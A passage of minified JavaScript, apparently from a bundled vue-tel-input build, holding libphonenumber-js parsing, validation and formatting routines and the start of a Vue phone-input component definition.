t=this;return(this._getFormats(this.metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[]).map((function(e){return new kt(e,t)}))}},{key:"nationalPrefix",value:function(){return this.metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(t){return t[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"_nationalPrefixForParsing",value:function(){return this.metadata[this.v1?5:this.v2?6:7]}},{key:"nationalPrefixForParsing",value:function(){return this._nationalPrefixForParsing()||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return!(this.types()&&0===this.types().length||!this.types())}},{key:"type",value:function(t){if(this.hasTypes()&&jt(this.types(),t))return new St(jt(this.types(),t),this)}},{key:"ext",value:function(){return this.v1||this.v2?wt:this.metadata[13]||wt}}]),t}(),kt=function(){function t(e,n){yt(this,t),this._format=e,this.metadata=n}return gt(t,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"nationalPrefixIsMandatoryWhenFormattingInNationalFormat",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"usesNationalPrefix",value:function(){return!(!this.nationalPrefixFormattingRule()||Ct.test(this.nationalPrefixFormattingRule()))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),t}(),Ct=/^\(?\$1\)?$/,St=function(){function t(e,n){yt(this,t),this.type=e,this.metadata=n}return gt(t,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),t}();function jt(t,e){switch(e){case"FIXED_LINE":return t[0];case"MOBILE":return t[1];case"TOLL_FREE":return t[2];case"PREMIUM_RATE":return t[3];case"PERSONAL_NUMBER":return t[4];case"VOICEMAIL":return t[5];case"UAN":return t[6];case"PAGER":return t[7];case"VOIP":return t[8];case"SHARED_COST":return t[9]}}function Tt(t){if(!t)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!Dt(t)||!Dt(t.countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` child object property. Got ".concat(Dt(t)?"an object of shape: { "+Object.keys(t).join(", ")+" }":"a "+Et(t)+": "+t,"."))}var Dt=function(t){return"object"===mt(t)},Et=function(t){return mt(t)};function Pt(t,e){if((e=new Ot(e)).hasCountry(t))return e.country(t).countryCallingCode();throw new Error("Unknown country: ".concat(t))}function Rt(t,e){return void 0!==e.countries[t]}function It(t){var e=t.version;"number"==typeof e?(this.v1=1===e,this.v2=2===e,this.v3=3===e,this.v4=4===e):e?-1===ht(e,bt)?this.v2=!0:-1===ht(e,$t)?this.v3=!0:this.v4=!0:this.v1=!0}var At=";ext=",Mt=function(t){return"([".concat(Y,"]{1,").concat(t,"})")};function Nt(t){var e="20",n="15",r="9",o="6",c="[  \\t,]*",i="[:\\.．]?[  \\t,-]*",a="#?",u="(?:e?xt(?:ensi(?:ó?|ó))?n?|ｅ?ｘｔｎ?|доб|anexo)",l="(?:[xｘ#＃~～]|int|ｉｎｔ)",s="[- ]+",f="[  \\t]*",d="(?:,{2}|;)";return At+Mt(e)+"|"+(c+u+i+Mt(e)+a)+"|"+(c+l+i+Mt(r)+a)+"|"+(s+Mt(o))+"#|"+(f+d+i+Mt(n)+a)+"|"+f+"(?:,)+"+i+Mt(r)+a}var Ft="["+Y+"]{"+z+"}",Lt="["+Q+"]{0,1}(?:["+X+"]*["+Y+"]){3,}["+X+Y+"]*",qt=new RegExp("^["+Q+"]{0,1}(?:["+X+"]*["+Y+"]){1,2}$","i"),Bt=Lt+"(?:"+Nt()+")?",Ut=new RegExp("^"+Ft+"$|^"+Bt+"$","i");function zt(t){return t.length>=z&&Ut.test(t)}function Ht(t){return qt.test(t)}var Wt=new RegExp("(?:"+Nt()+")$","i");function Yt(t){var e=t.search(Wt);if(e<0)return{};for(var n=t.slice(0,e),r=t.match(Wt),o=1;o<r.length;){if(r[o])return{number:n,ext:r[o]};o++}}var Gt={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","０":"0","１":"1","２":"2","３":"3","４":"4","５":"5","６":"6","７":"7","８":"8","９":"9","٠":"0","١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","۰":"0","۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9"};function Vt(t){return Gt[t]}function Kt(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=Zt(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Zt(t,e){if(t){if("string"==typeof t)return Xt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Xt(t,e):void 0}}function Xt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function Qt(t){for(var e,n="",r=Kt(t.split(""));!(e=r()).done;)n+=Jt(e.value,n)||"";return n}function Jt(t,e){if("+"===t){if(e)return;return"+"}return Vt(t)}function te(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=ee(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ee(t,e){if(t){if("string"==typeof t)return ne(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ne(t,e):void 0}}function ne(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function re(t,e){for(var n,r=t.slice(),o=te(e);!(n=o()).done;){var c=n.value;t.indexOf(c)<0&&r.push(c)}return r.sort((function(t,e){return t-e}))}function oe(t,e){return ie(t,void 0,e)}function ie(t,e,n){var r=n.type(e),o=r&&r.possibleLengths()||n.possibleLengths();if(!o)return"IS_POSSIBLE";if("FIXED_LINE_OR_MOBILE"===e){if(!n.type("FIXED_LINE"))return ie(t,"MOBILE",n);var c=n.type("MOBILE");c&&(o=re(o,c.possibleLengths()))}else if(e&&!r)return"INVALID_LENGTH";var i=t.length,a=o[0];return a===i?"IS_POSSIBLE":a>i?"TOO_SHORT":o[o.length-1]<i?"TOO_LONG":o.indexOf(i,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"}function ae(t,e,n){if(void 0===e&&(e={}),n=new Ot(n),e.v2){if(!t.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(t.countryCallingCode)}else{if(!t.phone)return!1;if(t.country){if(!n.hasCountry(t.country))throw new Error("Unknown country: ".concat(t.country));n.country(t.country)}else{if(!t.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(t.countryCallingCode)}}if(n.possibleLengths())return ue(t.phone||t.nationalNumber,n);if(t.countryCallingCode&&n.isNonGeographicCallingCode(t.countryCallingCode))return!0;throw new Error('Missing "possibleLengths" in metadata. Perhaps the metadata has been generated before v1.0.18.')}function ue(t,e){return"IS_POSSIBLE"===oe(t,e)}function se(t,e){return fe(t)||le(t,e)||pe(t,e)||ce()}function ce(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function le(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,c=[],i=!0,a=!1;try{for(n=n.call(t);!(i=(r=n.next()).done)&&(c.push(r.value),!e||c.length!==e);i=!0);}catch(t){a=!0,o=t}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}}function fe(t){if(Array.isArray(t))return t}function de(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=pe(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function pe(t,e){if(t){if("string"==typeof t)return he(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?he(t,e):void 0}}function he(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function me(t){for(var e,n,r,o=de((t=t.replace(/^tel:/,"tel=")).split(";"));!(r=o()).done;){var a=se(r.value.split("="),2),u=a[0],c=a[1];switch(u){case"tel":e=c;break;case"ext":n=c;break;case"phone-context":"+"===c[0]&&(e=c+e)}}if(!zt(e))return{};var s={number:e};return n&&(s.ext=n),s}function ye(t){var e=t.number,n=t.ext;if(!e)return"";if("+"!==e[0])throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:".concat(e).concat(n?";ext="+n:"")}function ve(t,e){return t=t||"",new RegExp("^(?:"+e+")$").test(t)}function ge(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=be(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function be(t,e){if(t){if("string"==typeof t)return $e(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?$e(t,e):void 0}}function $e(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var we=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function _e(t,e,n){if(e=e||{},t.country){(n=new Ot(n)).selectNumberingPlan(t.country,t.countryCallingCode);var r=e.v2?t.nationalNumber:t.phone;if(ve(r,n.nationalNumberPattern())){if(Oe(r,"FIXED_LINE",n))return n.type("MOBILE")&&""===n.type("MOBILE").pattern()?"FIXED_LINE_OR_MOBILE":n.type("MOBILE")?Oe(r,"MOBILE",n)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE":"FIXED_LINE_OR_MOBILE";for(var o,c=ge(we);!(o=c()).done;){var i=o.value;if(Oe(r,i,n))return i}}}}function Oe(t,e,n){return!(!(e=n.type(e))||!e.pattern())&&!(e.possibleLengths()&&e.possibleLengths().indexOf(t.length)<0)&&ve(t,e.pattern())}function xe(t,e,n){return e=e||{},n=new Ot(n),!!t.country&&(n.selectNumberingPlan(t.country,t.countryCallingCode),n.hasTypes()?void 0!==_e(t,e,n.metadata):ve(e.v2?t.nationalNumber:t.phone,n.nationalNumberPattern()))}function ke(t){return t.replace(new RegExp("[".concat(X,"]+"),"g")," ").trim()}var Ce=/(\$\d)/;function Se(t,e,n){var r=n.useInternationalFormat,o=n.withNationalPrefix,c=(n.carrierCode,n.metadata,t.replace(new RegExp(e.pattern()),r?e.internationalFormat():o&&e.nationalPrefixFormattingRule()?e.format().replace(Ce,e.nationalPrefixFormattingRule()):e.format()));return r?ke(c):c}var je=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/;function Te(t,e,n){var r=new Ot(n);return r.selectNumberingPlan(t,e),r.defaultIDDPrefix()?r.defaultIDDPrefix():je.test(r.IDDPrefix())?r.IDDPrefix():void 0}function De(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=Ee(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ee(t,e){if(t){if("string"==typeof t)return Pe(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Pe(t,e):void 0}}function Pe(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function Re(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ie(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Re(Object(n),!0).forEach((function(e){Ae(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Re(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ae(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Me={formatExtension:function(t,e,n){return"".concat(t).concat(n.ext()).concat(e)}};function Ne(t,e,n,r){if(n=n?Ie(Ie({},Me),n):Me,r=new Ot(r),t.country&&"001"!==t.country){if(!r.hasCountry(t.country))throw new Error("Unknown country: ".concat(t.country));r.country(t.country)}else{if(!t.countryCallingCode)return t.phone||"";r.selectNumberingPlan(t.countryCallingCode)}var o,c=r.countryCallingCode(),i=n.v2?t.nationalNumber:t.phone;switch(e){case"NATIONAL":return i?qe(o=Fe(i,t.carrierCode,"NATIONAL",r,n),t.ext,r,n.formatExtension):"";case"INTERNATIONAL":return i?(o=Fe(i,null,"INTERNATIONAL",r,n),qe(o="+".concat(c," ").concat(o),t.ext,r,n.formatExtension)):"+".concat(c);case"E.164":return"+".concat(c).concat(i);case"RFC3966":return ye({number:"+".concat(c).concat(i),ext:t.ext});case"IDD":if(!n.fromCountry)return;return qe(Be(i,t.carrierCode,c,n.fromCountry,r),t.ext,r,n.formatExtension);default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'.concat(e,'"'))}}function Fe(t,e,n,r,o){var c=Le(r.formats(),t);return c?Se(t,c,{useInternationalFormat:"INTERNATIONAL"===n,withNationalPrefix:!c.nationalPrefixIsOptionalWhenFormattingInNationalFormat()||!o||!1!==o.nationalPrefix,carrierCode:e,metadata:r}):t}function Le(t,e){for(var n,r=De(t);!(n=r()).done;){var o=n.value;if(o.leadingDigitsPatterns().length>0){var c=o.leadingDigitsPatterns()[o.leadingDigitsPatterns().length-1];if(0!==e.search(c))continue}if(ve(e,o.pattern()))return o}}function qe(t,e,n,r){return e?r(t,e,n):t}function Be(t,e,n,r,o){if(Pt(r,o.metadata)===n){var i=Fe(t,e,"NATIONAL",o);return"1"===n?n+" "+i:i}var a=Te(r,void 0,o.metadata);if(a)return"".concat(a," ").concat(n," ").concat(Fe(t,null,"INTERNATIONAL",o))}function Ue(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ze(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ue(Object(n),!0).forEach((function(e){He(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ue(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function He(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function We(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Ye(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ge(t,e,n){return e&&Ye(t.prototype,e),n&&Ye(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}var Ve=!1,Ke=function(){function t(e,n,r){if(We(this,t),!e)throw new TypeError("`country` or `countryCallingCode` not passed");if(!n)throw new TypeError("`nationalNumber` not passed");if(!r)throw new TypeError("`metadata` not passed");var o=new Ot(r);Ze(e)?(this.country=e,o.country(e),e=o.countryCallingCode()):Ve&&o.isNonGeographicCallingCode(e)&&(this.country="001"),this.countryCallingCode=e,this.nationalNumber=n,this.number="+"+this.countryCallingCode+this.nationalNumber,this.metadata=r}return Ge(t,[{key:"setExt",value:function(t){this.ext=t}},{key:"isPossible",value:function(){return ae(this,{v2:!0},this.metadata)}},{key:"isValid",value:function(){return xe(this,{v2:!0},this.metadata)}},{key:"isNonGeographic",value:function(){return new Ot(this.metadata).isNonGeographicCallingCode(this.countryCallingCode)}},{key:"isEqual",value:function(t){return this.number===t.number&&this.ext===t.ext}},{key:"getType",value:function(){return _e(this,{v2:!0},this.metadata)}},{key:"format",value:function(t,e){return Ne(this,t,e?ze(ze({},e),{},{v2:!0}):{v2:!0},this.metadata)}},{key:"formatNational",value:function(t){return this.format("NATIONAL",t)}},{key:"formatInternational",value:function(t){return this.format("INTERNATIONAL",t)}},{key:"getURI",value:function(t){return this.format("RFC3966",t)}}]),t}(),Ze=function(t){return/^[A-Z]{2}$/.test(t)},Xe=new RegExp("(["+Y+"])");function Qe(t,e,n,r){if(e){var o=new Ot(r);o.selectNumberingPlan(e,n);var c=new RegExp(o.IDDPrefix());if(0===t.search(c)){var i=(t=t.slice(t.match(c)[0].length)).match(Xe);if(!(i&&null!=i[1]&&i[1].length>0&&"0"===i[1]))return t}}}function Je(t,e){if(t&&e.numberingPlan.nationalPrefixForParsing()){var n=new RegExp("^(?:"+e.numberingPlan.nationalPrefixForParsing()+")"),r=n.exec(t);if(r){var o,c,i,a=r.length-1,u=a>0&&r[a];if(e.nationalPrefixTransformRule()&&u)o=t.replace(n,e.nationalPrefixTransformRule()),a>1&&(c=r[1]);else{var l=r[0];o=t.slice(l.length),u&&(c=r[1])}if(u){var s=t.indexOf(r[1]);t.slice(0,s)===e.numberingPlan.nationalPrefix()&&(i=e.numberingPlan.nationalPrefix())}else i=r[0];return{nationalNumber:o,nationalPrefix:i,carrierCode:c}}}return{nationalNumber:t}}function tn(t,e){var n=Je(t,e),r=n.carrierCode,o=n.nationalNumber;if(o!==t){if(!en(t,o,e))return{nationalNumber:t};if(e.possibleLengths()&&!nn(o,e))return{nationalNumber:t}}return{nationalNumber:o,carrierCode:r}}function en(t,e,n){return!(ve(t,n.nationalNumberPattern())&&!ve(e,n.nationalNumberPattern()))}function nn(t,e){switch(oe(t,e)){case"TOO_SHORT":case"INVALID_LENGTH":return!1;default:return!0}}function rn(t,e,n,r){var o=e?Pt(e,r):n;if(0===t.indexOf(o)){(r=new Ot(r)).selectNumberingPlan(e,n);var c=t.slice(o.length),a=tn(c,r).nationalNumber,l=tn(t,r).nationalNumber;if(!ve(l,r.nationalNumberPattern())&&ve(a,r.nationalNumberPattern())||"TOO_LONG"===oe(l,r))return{countryCallingCode:o,number:c}}return{number:t}}function on(t,e,n,r){if(!t)return{};if("+"!==t[0]){var o=Qe(t,e,n,r);if(!o||o===t){if(e||n){var c=rn(t,e,n,r),i=c.countryCallingCode,a=c.number;if(i)return{countryCallingCode:i,number:a}}return{number:t}}t="+"+o}if("0"===t[1])return{};r=new Ot(r);for(var u=2;u-1<=W&&u<=t.length;){var l=t.slice(1,u);if(r.hasCallingCode(l))return r.selectNumberingPlan(l),{countryCallingCode:l,number:t.slice(u)};u++}return{}}function an(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=un(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function un(t,e){if(t){if("string"==typeof t)return sn(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?sn(t,e):void 0}}function sn(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var cn=!1;function ln(t,e,n){if(cn&&n.isNonGeographicCallingCode(t))return"001";var r=n.getCountryCodesForCallingCode(t);return r?1===r.length?r[0]:fn(r,e,n.metadata):void 0}function fn(t,e,n){n=new Ot(n);for(var r,o=an(t);!(r=o()).done;){var c=r.value;if(n.country(c),n.leadingDigits()){if(e&&0===e.search(n.leadingDigits()))return c}else if(_e({phone:e,country:c},void 0,n.metadata))return c}}var dn=250,pn=new RegExp("["+Q+Y+"]"),hn=new RegExp("[^"+Y+"#]+$"),mn=!1;function yn(t,e,n){if(e=e||{},n=new Ot(n),e.defaultCountry&&!n.hasCountry(e.defaultCountry)){if(e.v2)throw new pt("INVALID_COUNTRY");throw new Error("Unknown country: ".concat(e.defaultCountry))}var r=gn(t,e.v2,e.extract),o=r.number,c=r.ext,i=r.error;if(!o){if(e.v2){if("TOO_SHORT"===i)throw new pt("TOO_SHORT");throw new pt("NOT_A_NUMBER")}return{}}var a=$n(o,e.defaultCountry,e.defaultCallingCode,n),u=a.country,l=a.nationalNumber,s=a.countryCallingCode,f=a.carrierCode;if(!n.hasSelectedNumberingPlan()){if(e.v2)throw new pt("INVALID_COUNTRY");return{}}if(!l||l.length<z){if(e.v2)throw new pt("TOO_SHORT");return{}}if(l.length>H){if(e.v2)throw new pt("TOO_LONG");return{}}if(e.v2){var d=new Ke(s,l,n.metadata);return u&&(d.country=u),f&&(d.carrierCode=f),c&&(d.ext=c),d}var h=!!(e.extended?n.hasSelectedNumberingPlan():u)&&ve(l,n.nationalNumberPattern());return e.extended?{country:u,countryCallingCode:s,carrierCode:f,valid:h,possible:!!h||!(!0!==e.extended||!n.possibleLengths()||!ue(l,n)),phone:l,ext:c}:h?bn(u,l,c):{}}function vn(t,e,n){if(t)if(t.length>dn){if(n)throw new pt("TOO_LONG")}else{if(!1===e)return t;var r=t.search(pn);if(!(r<0))return t.slice(r).replace(hn,"")}}function gn(t,e,n){if(t&&0===t.indexOf("tel:"))return me(t);var r=vn(t,n,e);if(!r)return{};if(!zt(r))return Ht(r)?{error:"TOO_SHORT"}:{};var o=Yt(r);return o.ext?o:{number:r}}function bn(t,e,n){var r={country:t,phone:e};return n&&(r.ext=n),r}function $n(t,e,n,r){var o,c=on(Qt(t),e,n,r.metadata),i=c.countryCallingCode,a=c.number;if(i)r.selectNumberingPlan(i);else{if(!a||!e&&!n)return{};r.selectNumberingPlan(e,n),e?o=e:mn&&r.isNonGeographicCallingCode(n)&&(o="001"),i=n||Pt(e,r.metadata)}if(!a)return{countryCallingCode:i};var u=tn(Qt(a),r),l=u.nationalNumber,s=u.carrierCode,f=ln(i,l,r);return f&&(o=f,"001"===f||r.country(o)),{country:o,countryCallingCode:i,nationalNumber:l,carrierCode:s}}function wn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function _n(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?wn(Object(n),!0).forEach((function(e){On(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):wn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function On(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function xn(t,e,n){return yn(t,_n(_n({},e),{},{v2:!0}),n)}function kn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Cn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?kn(Object(n),!0).forEach((function(e){Sn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):kn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Sn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function jn(t,e,n){e&&e.defaultCountry&&!Rt(e.defaultCountry,n)&&(e=Cn(Cn({},e),{},{defaultCountry:void 0}));try{return xn(t,e,n)}catch(t){if(!(t instanceof pt))throw t}}function Tn(){var t=B(arguments);return jn(t.text,t.options,t.metadata)}function Dn(){return T(Tn,arguments)}function En(t,e){var n=e||[],r=t.parentNode;return r?En(r,n.concat(r)):n}var Pn={bind:function(t,e,n){if("function"!=typeof e.value){var r=n.context.name,o="[Vue-click-outside:] provided expression ".concat(e.expression," is not a function, but has to be");r&&(o+="Found in component ".concat(r)),console.warn(o)}var c=e.modifiers.bubble,i=function(n){var r=n.path||!!n.composedPath&&n.composedPath()||En(n.target);(c||r.length&&!t.contains(r[0])&&t!==r[0])&&e.value(n)};t.__vueClickOutside__=i,document.addEventListener("click",i)},unbind:function(t){document.removeEventListener("click",t.__vueClickOutside__),t.__vueClickOutside__=null}},Rn=["metadata"];function In(t){var e=w.options[t];return void 0===e?w.options[t]:e}var An={name:"VueTelInput",directives:{clickOutside:Pn},props:{value:{type:String,default:""},allCountries:{type:Array,default:function(){return In("allCountries")}},autoFormat:{type:Boolean,default:function(){return In("autoFormat")}},customValidate:{type:[Boolean,RegExp],default:function(){return In("customValidate")}},defaultCountry:{type:[String,Number],default:function(){return In("defaultCountry")}},disabled:{type:Boolean,default:function(){return In("disabled")}},autoDefaultCountry:{type:Boolean,default:function(){return In("autoDefaultCountry")}},dropdownOptions:{type:Object,default:function(){return In("dropdownOptions")}},ignoredCountries:{type:Array,default:function(){return In("ignoredCountries")}},inputOptions:{type:Object,default:function(){return In("inputOptions")}},invalidMsg:{type:String,default:function(){return In("invalidMsg")}},mode:{type:String,default:function(){return In("mode")}},onlyCountries:{type:Array,default:function(){return In("onlyCountries")}},preferredCountries:{type:Array,default:function(){return In("preferredCountries")}},validCharactersOnly:{type:Boolean,default:function(){return In("validCharactersOnly")}},styleClasses:{type:[String,Array,Object],default:function(){return In("styleClasses")}}},data:function(){return{phone:"",activeCountryCode:"",open:!1,finishMounted:!1,selectedIndex:null,typeToFindInput:"",typeToFindTimer:null,dropdownOpenDirection:"below",parsedPlaceholder:this.inputOptions.placeholder,searchQuery:""}},computed:{activeCountry:function(){return this.findCountry(this.activeCountryCode)},parsedMode:function(){return"auto"===this.mode?this.phone&&"+"===this.phone[0]?"international":"national":["international","national"].includes(this.mode)?this.mode:(console.error('Invalid value of prop "mode"'),"international")},filteredCountries:function(){var t=this;return this.onlyCountries.length?this.allCountries.filter((function(e){var n=e.iso2;return t.onlyCountries.some((function(t){return t.toUpperCase()===n}))})):this.ignoredCountries.length?this.allCountries.filter((function(e){var 